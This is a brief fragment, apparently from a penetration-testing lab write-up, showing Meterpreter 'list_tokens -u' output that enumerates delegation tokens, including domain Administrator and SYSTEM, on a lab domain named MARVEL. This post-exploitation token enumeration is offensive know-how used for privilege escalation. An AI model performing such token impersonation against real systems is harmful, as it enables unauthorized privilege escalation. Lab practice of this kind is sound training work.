 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
MARVEL\Administrator
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Window Manager\DWM-2
Impersonation Tokens Available
========================================
No tokens available